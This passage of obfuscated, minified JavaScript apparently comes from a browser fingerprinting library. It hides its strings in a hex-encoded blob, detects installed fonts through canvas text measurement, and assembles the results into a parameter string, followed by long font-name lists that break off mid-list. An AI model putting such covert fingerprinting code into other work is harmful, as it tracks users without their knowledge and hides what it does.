5\x36\x34\x30\x35\x36\x31\x36\x31\x36\x31\x66\x31\x30\x35\x63\x36\x39\x35\x33\x35\x39\x35\x61\x34\x36\x37\x36\x30\x65\x35\x36\x31\x35\x35\x32\x34\x39\x34\x35\x31\x36\x35\x39\x30\x37\x30\x35\x31\x37\x34\x37\x31\x31\x35\x35\x36\x35\x35\x37\x34\x62\x31\x36\x31\x35\x35\x64\x34\x61\x34\x34\x34\x33\x35\x63\x35\x34\x35\x34\x35\x30\x35\x63\x35\x38\x35\x31\x35\x36\x31\x62\x32\x37\x35\x37\x30\x66\x34\x33\x34\x32\x37\x35\x35\x64\x34\x30\x30\x37\x30\x37\x31\x30\x35\x62\x30\x63\x35\x65\x37\x32\x35\x64\x35\x66\x30\x65\x35\x30\x35\x37\x34\x64\x30\x62\x34\x34\x31\x32\x31\x64\x31\x31\x35\x30\x35\x34\x35\x66\x35\x38\x35\x37\x35\x31\x34\x31\x34\x63\x30\x65\x31\x37\x35\x32\x35\x39\x35\x64\x35\x37\x30\x39\x34\x34\x31\x30\x35\x61\x30\x36\x31\x30\x34\x32\x35\x62\x34\x39\x30\x37\x31\x35\x35\x62\x35\x66\x34\x34\x34\x32\x35\x61\x35\x35\x31\x31\x35\x34\x35\x34\x34\x35\x35\x31\x35\x65\x35\x63\x30\x66\x35\x64\x34\x31\x34\x33\x35\x34\x34\x39\x34\x63\x37\x32\x30\x64\x30\x61\x31\x30\x34\x31\x32\x37\x35\x35\x34\x35\x35\x37\x35\x30\x31\x36\x35\x63\x35\x62\x35\x37\x32\x37\x35\x39\x35\x65\x35\x63\x35\x34\x35\x35\x34\x31\x35\x39\x34\x36\x31\x32\x31\x38\x34\x31\x35\x36\x30\x65\x31\x37\x35\x37\x35\x65\x35\x36\x34\x30\x33\x31\x31\x30\x31\x36\x35\x62\x30\x64\x35\x37\x37\x37\x35\x64\x35\x64\x31\x36\x34\x36\x37\x30\x35\x63\x31\x30\x35\x33\x35\x31\x34\x34\x35\x38\x35\x39\x35\x62\x37\x35\x35\x62\x35\x65\x35\x39\x30\x34\x35\x62\x31\x35\x35\x38\x34\x33\x31\x31\x31\x35\x31\x34\x30\x34\x30\x62\x30\x61\x34\x36\x31\x30\x31\x30\x35\x35\x35\x37\x34\x37\x30\x37\x35\x36\x34\x30\x35\x30\x30\x62\x35\x38\x31\x32\x35\x39\x34\x32\x31\x36\x35\x31\x35\x66\x34\x37\x35\x33\x35\x37\x30\x64\x35\x64\x30\x35\x37\x31\x35\x65\x35\x66\x34\x63\x34\x37\x32\x36\x30\x31\x31\x30\x35\x37\x30\x30\x34\x34\x35\x38\x35\x64\x35\x64\x32\x31\x35\x61\x35\x38\x35\x35\x30\x31\x35\x35\x34\x36\x35\x66\x34\x33\x31\x36\x31\x38\x31\x36\x34\x64\x35\x62\x35\x30\x30\x64\x35\x63\x34\x31\x35\x65\x34\x32\x31\x31\x35\x63\x35\x64\x31\x31\x30\x35\x30\x36\x35\x65\x30\x36\x35\x34\x37\x37\x35\x64\x35\x64\x31\x36\x34\x36\x37\x30\x35\x63\x31\x30\x35\x33\x35\x31\x34\x34\x35\x38\x35\x39\x35\x62\x37\x35\x35\x62\x35\x65\x35\x39\x30\x34\x35\x62\x31\x35\x35\x38\x34\x33\x31\x31\x31\x35\x31\x34\x30\x66\x33\x62\x30\x32\x35\x64\x30\x64\x34\x34\x37\x35\x35\x37\x34\x37\x30\x37\x35\x36\x34\x30\x35\x30\x30\x62\x35\x38\x37\x31\x35\x66\x35\x66\x34\x32\x35\x30\x34\x65\x34\x30\x31\x32\x35\x63\x31\x32\x31\x38\x30\x66\x34\x32\x35\x64\x35\x64\x35\x62\x35\x35\x30\x63\x31\x32\x30\x35\x34\x31\x35\x31\x35\x34\x30\x36\x30\x30\x34\x33\x31\x61\x31\x35\x31\x33\x31\x35\x34\x34\x31\x30\x35\x38\x35\x36\x35\x66\x30\x62\x31\x33\x35\x63\x35\x32\x35\x61\x30\x38\x34\x37\x35\x32\x30\x37\x34\x33\x35\x66\x30\x63\x30\x38\x30\x65\x34\x34\x30\x65\x30\x32\x34\x36\x30\x64\x30\x64\x30\x30\x30\x38\x35\x61\x30\x37\x31\x33\x35\x65\x35\x66\x30\x38\x30\x62\x35\x38\x35\x36\x30\x62");
var td_0f=td_0f||{};var td_2i=0;var td_3R=0;function td_6Z(){var td_jT={STR_INITIAL_STATE_NEEDS_TO_BE_SET:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(0,69)):null),STR_YIELDING_MAIN_THREAD:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(69,45)):null),STR_THIS_METHOD_MUST_BE_OVERRIDEN:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(114,59)):null),NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK:5,FONT_NAME_MONOSPACE:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(173,9)):null),FONT_NAME_SERIF:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(182,5)):null),TEXT:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(187,36)):null),EXCEPTION_MSG:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(223,37)):null),NO_FONTS_FOUND:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(260,40)):null),CANVAS_NOT_SUPPORTED:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(300,46)):null),FAILED_TO_GET_FONT_CONTEXT:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(346,52)):null),FONT_CONTEXT_MEASURE_TEXT_UNDEFINED:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(398,65)):null),FAILED_TO_CHECK_SIZE_OF_BASELINE_TEXT:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(463,71)):null),STR_NO_FONT_STRING:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(534,39)):null),FONTS_DETECTION_DISABLED:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(573,53)):null),FONTS_DETECTION_YIELD_DISABLED:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(626,43)):null),MAX_LENGTH_IE6:1800,FONT_DETECTION_CONTEXT_IS_NULL:((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(669,56)):null)};
function td_Uu(){var td_Mx=null;var td_Sf=false;var td_DT=false;this.run=function(){if(td_Mx===null){td_Sf=true;return;}while(!td_Sf){if(td_DT){td_DT=false;setTimeout(function(td_lZ){td_lZ.run();},0,this);
return;}td_Mx.run();}};this.setState=function(td_ND){td_Mx=td_ND;};this.setEnd=function(td_n0){td_Sf=td_n0;};this.hasEnded=function(){return td_Sf;};this.setYield=function(td_rT){td_DT=td_rT;};}function td_uc(){var td_J0=null;
var td_q5=null;var td_Vf=0;var td_Cu=null;var td_ch=0;var td_Ql=0;var td_Nv=0;var td_FW="";var td_gL=false;var td_iZ=0;var td_rR=0;var td_SJ=false;var td_jP=0;this.m_context=new td_Uu();this.init=function(){try{td_J0=td_1b.getFontsList();
if(td_J0.length===0){this.setEnd(true);return;}var td_Od=document.createElement(((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(725,6)):null));
if(!td_Od||!td_Od.getContext){this.setEnd(true);return;}td_q5=td_Od.getContext(((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(731,2)):null));
if(!td_q5){this.setEnd(true);return;}if(typeof td_q5.measureText===[][[]]+""){this.setEnd(true);return;}td_ch=td_D();td_iZ=this.fontSize(td_jT.FONT_NAME_MONOSPACE,td_jT.TEXT);td_rR=this.fontSize(td_jT.FONT_NAME_SERIF,td_jT.TEXT);
if(td_iZ===null||td_rR===null){this.setEnd(true);}}catch(td_Nm){this.setEnd(true);}};this.run=function(){this.m_context.run();};this.setState=function(td_tg){this.m_context.setState(td_tg);};this.setEnd=function(td_yZ){this.m_context.setEnd(td_yZ);
};this.hasEnded=function(){return this.m_context.hasEnded();};this.setYield=function(td_mH){this.m_context.setYield(td_mH);};this.getFonts=function(){return td_J0;};this.getStartTime=function(){return td_ch;
};this.setElapsedTime=function(td_k1){td_Ql=td_k1;};this.getElapsedTime=function(){return td_Ql;};this.setTimedOut=function(td_qQ){td_gL=td_qQ;};this.getTimedOut=function(){return td_gL;};this.setFontNumber=function(td_lY){td_Nv=td_lY;
};this.getFontNumber=function(){return td_Nv;};this.setFontString=function(td_a2){td_FW=td_a2;};this.getFontString=function(){return td_FW;};this.getSizeMonospace=function(){return td_iZ;};this.getSizeSerif=function(){return td_rR;
};this.getFontDetectionTimeLimit=function(){return td_Vf;};this.getNumOfFontsToProcessBeforeYield=function(){return td_jP;};this.setParams=function(td_Y7){td_Cu=td_Y7;};this.getParams=function(){return td_Cu;
};this.fontSize=function(td_Ac,td_oX){td_q5.font=((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(733,5)):null)+td_Ac;
try{return td_q5.measureText(td_oX).width;}catch(td_Vu){}return null;};this.fontSizeDiff=function(td_hu,td_j8,td_t4){var td_NC=this.fontSize(td_hu,td_j8);return(td_NC!==null&&td_t4!==td_NC);};this.setFontDetectionTimeLimit=function(td_zY){td_Vf=td_zY;
};this.setNumOfFontsToProcessBeforeYield=function(td_wk){td_jP=td_wk;};this.setSendFontsList=function(td_Co){td_SJ=td_Co;};this.getSendFontsList=function(){return td_SJ;};}function td_Ea(td_Qo){var td_uF=td_Qo;
var td_Ep=0;var td_s8=0;var td_GR=td_uF.getFonts();var td_ng=td_uF.getSizeMonospace();var td_Eq=td_uF.getSizeSerif();var td_ye=td_uF.getFontDetectionTimeLimit();var td_cj=td_uF.getNumOfFontsToProcessBeforeYield();
var td_Rg=0;var td_S6=0;var td_ly="";this.run=function(){if(td_Ep>=td_GR.length){td_uF.setFontNumber(td_S6);td_uF.setFontString(td_ly);td_uF.setState(new td_nP(td_uF));return;}if(typeof td_GR[td_Ep]===[][[]]+""||td_GR[td_Ep]===null){td_Ep++;
return;}var td_MT="'"+td_GR[td_Ep]+((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(738,3)):null)+td_jT.FONT_NAME_MONOSPACE;
var td_Tg="'"+td_GR[td_Ep]+((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(738,3)):null)+td_jT.FONT_NAME_SERIF;
if(td_uF.fontSizeDiff(td_MT,td_jT.TEXT,td_ng)===true||td_uF.fontSizeDiff(td_Tg,td_jT.TEXT,td_Eq)===true){td_S6++;td_ly+=","+td_GR[td_Ep];}if(td_ye>0&&(td_Ep%td_jT.NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK)===0){td_Rg=td_D()-td_uF.getStartTime();
if(td_Rg>td_ye){td_uF.setElapsedTime(td_Rg);td_uF.setTimedOut(true);td_uF.setFontNumber(td_S6);td_uF.setFontString(td_ly);td_uF.setState(new td_nP(td_uF));return;}}td_Ep++;td_s8++;if((td_cj>0)&&(td_s8%td_cj===0)){td_uF.setYield(true);
}};}function td_nP(td_Va){var td_vI=td_Va;var td_gu=td_vI.getFontString();var td_Xb=td_vI.getTimedOut();var td_Mb=null;this.run=function(){if(!td_gu){td_vI.setEnd(true);return;}if(td_vI.getElapsedTime()===0){td_vI.setElapsedTime(td_D()-td_vI.getStartTime());
}var td_Hr=td_4e(td_gu);if(!td_Xb){td_Mb=((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(741,5)):null)+td_vI.getFontNumber()+((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(746,5)):null)+td_Hr+((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(751,8)):null)+td_vI.getElapsedTime()+":"+td_vI.getFontNumber();
}else{td_Mb=((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(759,8)):null)+td_vI.getElapsedTime()+":"+td_vI.getFontNumber();
}var td_q0=td_gu.length;if(td_q0>0&&td_vI.getSendFontsList()&&!td_Xb){if(td_q0>td_jT.MAX_LENGTH_IE6&&td_6e._eq(((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(767,2)):null))&&td_2t._eq("6")){var td_fq=td_gu.indexOf(",",td_jT.MAX_LENGTH_IE6);
if(td_fq!==-1){td_q0=td_fq;}}td_Mb+=((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(769,5)):null)+td_gu.substring(0,td_q0);
}td_vI.setParams(td_Mb);td_vI.setEnd(true);};}var td_Xl=null;var td_Sm=null;var td_oh=0;var td_u8=null;this.setup=function(){td_Xl=new td_uc();var td_gQ=td_0f.parseInt(td_2i);var td_VY=td_0f.parseInt(td_3R);
if(td_gQ===0){return;}td_Xl.setFontDetectionTimeLimit(td_gQ);if(td_VY===0){}td_Xl.setNumOfFontsToProcessBeforeYield(td_VY);if(typeof td_0C!==[][[]]+""){td_Xl.setSendFontsList(true);}td_oh=td_O();td_Sm=setTimeout(td_V9,1);
};function td_V9(){if(td_Xl===null){return;}td_Xl.init();td_Xl.setState(new td_Ea(td_Xl));td_Xl.run();}this.tryAgain=function(){if(td_Xl===null){return true;}return !td_Xl.hasEnded();};this.getFPParams=function(){if(td_Xl===null){return null;
}return td_Xl.getParams();};this.getRunTimeMS=function(){if(td_Xl===null){return"";}if(td_Xl.hasEnded()){td_u8=td_O()-td_oh;return((typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123)!=="undefined"&&typeof(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f)!=="undefined")?(td_0f.tdz_b549d6201656425a8a71184bdd2c0123.td_f(774,3)):null)+td_0f.toFixed(td_u8,2);
}return"";};this.getArtifacts=function(){return{Constants:td_jT,Context:td_Uu,FontDetectionContext:td_uc,FontDetectionProcessFontsState:td_Ea,FontDetectionEndState:td_nP};};}td_2i = 5000;td_3R = 100;var td_4Q=['Andale Mono','Arial','Arial Black','AR PL UKai CN','AR PL UMing CN','Batang','Bitstream Vera Sans','Comic Sans MS','Courier New','Cursor','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dotum','Droid Sans','FreeMono','FreeSans','FreeSerif','gargi','Garuda','Georgia','Hei','Impact','KacstArt','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Sans Narrow','Lohit Bengali','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monospace','mry_KacstQurn','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Sans L Condensed','Norasi','OpenSymbol','ori1Uni','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Saab','Sawasdee','System','TakaoPGothic','Times','Times New Roman','TlwgMono','TlwgTypewriter','Tlwg Typist','Tlwg Typo','Trebuchet MS','Ubuntu','Ubuntu Condensed','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Zen Hei'];var td_4R=['18thCentury','8514oem','AcmeFont','Adobe Arabic','Agency FB','Aharoni','Aldhabi','Alfredo','Algerian','Alien Encounters','Almonte Snow','Amethyst','Andalus','Aparajita','Arabic Transparent','Arabic Typesetting','AR BERKLEY','Arial Baltic','Arial CE','Arial CYR','Arial Greek','Arial Narrow','Arial Rounded MT Bold','Arial TUR','Arial Unicode MS','Arimo','AR JULIAN','Asimov','Autumn','Baby Kruffy','Balthazar','Baskerville','Baskerville Old Face','Bastion','Batang','BatangChe','Bauhaus 93','Bellerose','Bell MT','Berlin Sans FB','Berlin Sans FB Demi','Bernard MT Condensed','Birch Std','Bitstream Vera Sans','Blackadder ITC','Blackoak Std','BN Jinx','BN Machine','Bobcat','Bodoni MT','Bodoni MT Black','Bodoni MT Poster Compressed','BolsterBold','Book Antiqua','Bookman Old Style','Bookshelf Symbol 7','Borealis','BOUTON International Symbols','Bradley Hand ITC','Brandish','Britannic Bold','Broadway','Browallia New','BrowalliaUPC','Brush Script MT','Brush Script Std','Brussels','Calibri','Calibri Light','Californian FB','Calisto MT','Calligraphic','Calvin','Cambria','Cambria Math','Candara','Candles','Castellar','Centaur','Century','Century Gothic','Century Schoolbook','Chaparral Pro','Chaparral Pro Light','Charlemagne Std','Chiller','Chinyen','Clarendon','Colbert','Colonna MT','Comic Sans MS','Commons','Consolas','Constantia','Coolsville','Cooper Black','Cooper Std Black','Copperplate','Corbel','Cordia New','CordiaUPC','Corporate','Courier New Baltic','Courier New CE','Cracked Johnnie','Creepygirl','Curlz MT','DaunPenh','David','Dayton','DejaVu Sans','Deneane','Detente','DFKai-SB','Digifit','DilleniaUPC','Distant Galaxy','DokChampa','Dominican','Dotum','DotumChe','Ebrima','Edwardian Script ITC','Elephant','Emmett','Engravers MT','Enliven','Eras Bold ITC','Ethnocentric','EucrosiaUPC','Euphemia','Expressway Rg','FangSong','Felix Titling','Fingerpop','Fixedsys','Flubber','Footlight MT Light','Forte','Frankfurter Venetian TT','Franklin Gothic Book','Franklin Gothic Medium Cond','FrankRuehl','FreesiaUPC','Freestyle Script','French Script MT','Gabriola','Gadugi','Garamond','Gazzarelli','Gentium Basic','Gentium Book Basic','Geotype TT','Giddyup Std','Gigi','Gill Sans','Gill Sans MT','Gill Sans MT Condensed','Gill Sans MT Ext Condensed Bold','Gill Sans Ultra Bold','Gill Sans Ultra Bold Condensed','Gisha','Glockenspiel','Gloucester MT Extra Condensed','Good Times','Goudy Old Style','Goudy Stout','Greek Diner Inline TT','Gulim','GulimChe','Gungsuh','GungsuhChe','Haettenschweiler','Hand Me Down S (BRK)','Hansen','Harlow Solid Italic','Harrington','Harvest','HarvestItal','Haxton Logos TT','Heavy Heap','Hei','Helvetica','Helvetica LT Std','HelveticaNeueLT Com 107 XBlkCn','Highboot','High Tower Text','Hobo Std','Hollywood Hills','Hombre','Huxley Titling','Imprint MT Shadow','Induction','Informal Roman','IrisUPC','Iskoola Pota','Italianate','JasmineUPC','Jokerman','Juice ITC','Kai','KaiTi','Kalinga','Kartika','Khmer UI','KodchiangUPC','Kokila','Kozuka Gothic Pr6N B','Kristen ITC','Kunstler Script','Lao UI','Latha','Leelawadee','Letter Gothic Std','LetterOMatic!','Levenim MT','LilyUPC','Limousine','Lithos Pro Regular','LittleLordFontleroy','Lucida Bright','Lucida Calligraphy','Lucida Fax','Lucida Handwriting','Lucida Sans Typewriter','Mael','Magneto','Maiandra GD','Malgun Gothic','Manorly','Martina','Matura MT Script Capitals','Meiryo','Meiryo UI','MelodBold','Mesquite Std','Microsoft Himalaya','Microsoft JhengHei','Microsoft JhengHei UI','Microsoft New Tai Lue','Microsoft PhagsPa','Microsoft Tai Le','Microsoft Uighur','Microsoft YaHei','Microsoft YaHei UI','Microsoft Yi Baiti','Minerva','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Minion Pro','Miriam','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','MoolBoran','Moonbeam','MS Gothic','MS Mincho','MS Outlook','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MS Sans Serif','MS Serif','MS UI Gothic','MT Extra','Myanmar Text','Mycalc','Myriad Arabic','Myriad Hebrew','Myriad Pro','Narkisim','Nasalization','Neon Lights','Niagara Engraved','Niagara Solid','Nina','Nirmala UI','Notram','November','NSimSun','Nueva Std','Nueva Std Cond','Nyala','OCR A Extended','OCR A Std','Old English Text MT','Onyx','OpenSymbol','OpineHeavy','Orator Std','Palace Script MT','Palatino','Papyrus','Parchment','Parry Hotter','PenultimateLight','Perpetua','Perpetua Titling MT','PhrasticMedium','Pirate','Plantagenet Cherokee','Playbill','PMingLiU','PMingLiU-ExtB','Poor Richard','Poplar Std','PR Celtic Narrow','Prestige Elite Std','Pristina','QuiverItal','Rage Italic','Ravie','Rockwell','Rockwell Condensed','Rod','Roland','Rondalo','Rosewood Std Regular','RowdyHeavy','Russel Write TT','Sakkal Majalla','Salina','Script','Script MT Bold','Segoe Print','Segoe UI Semilight','Segoe UI Symbol','SF Movie Poster','Shonar Bangla','Showcard Gothic','SimHei','Simplified Arabic','Simplified Arabic Fixed','SimSun','SimSun-ExtB','Skinny','Small Fonts','Snap ITC','Snowdrift','Source Code Pro','Splash','Stencil','Stencil Std','Stephen','SWGamekeys MT','System','Tarzan','Tekton Pro','Tekton Pro Cond','Tekton Pro Ext','Tempus Sans ITC','Terminal','Terminator Two','Times New Roman Baltic','Toledo','Traditional Arabic','Trajan Pro','Tw Cen MT','Urdu Typesetting','Utsaah','Valken','Vani','Vijaya','Viner Hand ITC','Vivaldi','Vivian','Vladimir Script','Vrinda','Waverly','Whimsy TT','Wide Latin','Wingdings 2','Woodcut','X-Files','Year supply of fairy cakes'];var td_2h=['Abadi MT Condensed Extra Bold','Abadi MT Condensed Light','Al Bayan Bold','Al Bayan Plain','American Typewriter Bold','American Typewriter Condensed','American Typewriter Light','Apple Braille Outline 6 Dot','Apple Braille Pinpoint 6 Dot','AppleGothic Regular','Apple LiGothic Medium','Apple LiSung Light','AppleMyungjo Regular','Apple SD Gothic Neo','Apple SD GothicNeo ExtraBold','Apple SD Gothic Neo Regular','Arial Bold','Arial Bold Italic','Arial Hebrew Bold','Arial Italic','Arial Narrow Bold','Arial Narrow Bold Italic','Arial Narrow Italic','Avenir','Avenir Black','Avenir Next','Avenir Next Bold','Avenir Next Condensed','Avenir Next Condensed Bold','Avenir Next Demi Bold','Avenir Next Heavy','Avenir Next Regular','Bangla MN Bold','Bangla Sangam MN Bold','Baskerville Bold','Baskerville Bold Italic','Baskerville SemiBold','Baskerville SemiBold Italic','Bell MT Bold','Bell MT Italic','Bernard MT Condensed','Big Caslon Medium','Book Antiqua','Book Antiqua Bold','Bookman Old Style','Bookman Old Style Bold','Bookshelf Symbol 7','Braggadocio','Britannic Bold','Brush Script MT Italic','Calibri','Calibri Bold','Calibri Light','Calisto MT','Calisto MT Bold','Cambria','Cambria Bold','Cambria Math','Candara Bold','Century','Century Gothic','Century Gothic Bold','Century Schoolbook','Century Schoolbook Bold','Chalkboard Bold','Chalkboard SE','Chalkboard SE Bold','Cochin Bold','Colonna MT','Comic Sans MS Bold','Consolas','Consolas Bold','Constantia','Constantia Bold','Cooper Black','Copperplate Bold','Copperplate Gothic Bold','Copperplate Light','Corbel','Corbel Bold','Corsiva Hebrew Bold','Courier Bold','Courier New Bold','Courier New Italic','Courier Oblique','Curlz MT','Damascus Bold','Desdemona','Devanagari MT Bold','Didot Bold','Edwardian Script ITC','Engravers MT','Engravers MT Bold','Euphemia UCAS Bold','Eurostile','Eurostile Bold','Footlight MT Light','Franklin Gothic Book','Franklin Gothic Book Italic','Franklin Gothic Medium','Franklin Gothic Medium Italic','Futura Condensed ExtraBold','Futura Medium','Gabriola','Garamond','Garamond Bold','Geeza Pro Bold','Georgia Bold','Gill Sans Bold','Gill Sans MT','Gill Sans MT Bold','Gill Sans MT Italic','Gill Sans Ultra Bold','Gloucester MT Extra Condensed','Goudy Old Style','Goudy Old Style Bold','Gujarati MT Bold','Gujarati Sangam MN Bold','Gulim','GungSeo Regular','Gurmukhi MN Bold','Gurmukhi Sangam MN','Gurmukhi Sangam MN Bold','Haettenschweiler','Harrington','HeadLineA Regular','Hei Regular','Heiti SC Light','Heiti TC Light','Helvetica Bold','Helvetica CY Bold','Helvetica CY Plain','Helvetica Light','Helvetica Neue Bold','Helvetica Neue Medium','Helvetica Oblique','Hiragino Kaku Gothic ProN W3','Hiragino Kaku Gothic Pro W3','Hiragino Kaku Gothic StdN W8','Hiragino Maru Gothic ProN W4','Hiragino Mincho ProN W3','Hiragino Mincho ProN W6','Hiragino Sans GB W3','Hiragino Sans GB W6','Hoefler Text Black','Hoefler Text Ornaments','Imprint MT Shadow','Kailasa Regular','Kai Regular','Kaiti SC','Kaiti SC Black','Kannada MN Bold','Kannada Sangam MN Bold','Kefa Bold','Khmer MN Bold','Kino MT','Kokonor Regular','Lucida Blackletter','Lucida Bright','Lucida Bright Demibold','Lucida Bright Demibold Italic','Lucida Bright Italic','Lucida Calligraphy','Lucida Calligraphy Italic','Lucida Console','Lucida Fax','Lucida Fax Demibold','Lucida Fax Regular','Lucida Grande Bold','Lucida Handwriting','Lucida Handwriting Italic','Lucida Sans','Lucida Sans Demibold Italic','Lucida Sans Typewriter','Lucida Sans Typewriter Bold','Lucida Sans Unicode','Malayalam MN Bold','Malayalam Sangam MN Bold','Marion','Marion Bold','Marker Felt Thin','Marlett','Matura MT Script Capitals','Meiryo','Meiryo Bold','Menlo Bold','Microsoft Himalaya','Microsoft Tai Le','Microsoft Tai Le Bold','Microsoft Yi Baiti','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','Monotype Sorts','MS Gothic','Mshtakan Bold','MS Mincho','MS PGothic','MS 